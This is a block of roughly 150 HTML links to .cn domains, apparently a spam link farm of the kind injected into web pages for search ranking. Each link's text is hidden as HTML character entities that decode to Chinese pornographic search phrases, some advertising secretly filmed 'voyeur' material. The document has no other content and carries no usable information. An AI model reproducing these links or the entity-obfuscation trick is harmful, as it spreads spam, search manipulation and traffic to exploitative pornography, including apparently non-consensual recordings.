<a href="http://bqql.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3xit.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://wltabc.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://77xbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://js925coq.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51quan8.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pipguo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://8weishu.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://syaqw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lyofill.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://fi26.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://5dapie.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vuhp.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://99ups.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://ukschools.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://17080.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://h200.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://uybk.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://nr80.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021stwx.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://miheair.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gcgv.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://fsthm.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tuicool.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://badblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://entins.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51428.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cy098.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://backuppc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u08vs.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://textnext.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://aimengart.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://opivv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://geekbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liritay.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao029.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://vodbo.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://gxstj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dr8he.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubaituan.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://amarry.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://99trip.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhili2088.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://gcgv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://yyvq.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://numax.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://octatech.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://xingzh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://51shipu.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
